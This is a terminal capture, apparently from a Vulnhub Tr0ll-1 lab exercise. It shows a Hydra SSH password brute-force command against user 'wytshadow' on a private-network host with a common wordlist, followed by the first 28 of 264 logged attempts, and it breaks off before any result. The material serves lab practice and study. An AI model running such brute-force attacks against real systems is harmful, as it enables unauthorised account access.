 ┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ hydra -vV -t 6 -f -e ns -l wytshadow -P /usr/share/wordlists/fasttrack.txt ssh://10.0.0.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-21 08:49:54
[DATA] max 6 tasks per 1 server, overall 6 tasks, 264 login tries (l:1/p:264), ~44 tries per task
[DATA] attacking ssh://10.0.0.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://wytshadow@10.0.0.130:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.130:22
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "wytshadow" - 1 of 264 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "" - 2 of 264 [child 1] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Spring2017" - 3 of 264 [child 2] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Spring2021" - 4 of 264 [child 3] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "spring2021" - 5 of 264 [child 4] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Summer2021" - 6 of 264 [child 5] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "summer2021" - 7 of 264 [child 1] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Autumn2021" - 8 of 264 [child 4] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "autumn2021" - 9 of 264 [child 5] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Fall2021" - 10 of 264 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "fall2021" - 11 of 264 [child 1] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Winter2021" - 12 of 264 [child 2] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "winter2021" - 13 of 264 [child 3] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Spring2020" - 14 of 264 [child 5] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "spring2020" - 15 of 264 [child 2] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Summer2020" - 16 of 264 [child 3] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "summer2020" - 17 of 264 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Autumn2020" - 18 of 264 [child 1] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "autumn2020" - 19 of 264 [child 4] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Fall2020" - 20 of 264 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "fall2020" - 21 of 264 [child 2] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Winter2020" - 22 of 264 [child 4] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "winter2020" - 23 of 264 [child 5] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Spring2019" - 24 of 264 [child 3] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "spring2019" - 25 of 264 [child 1] (0/0)
[STATUS] 25.00 tries/min, 25 tries in 00:01h, 239 to do in 00:10h, 6 active
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Summer2019" - 26 of 264 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "summer2019" - 27 of 264 [child 1] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Autumn2019" - 28 of 264 [child 2] (0/0)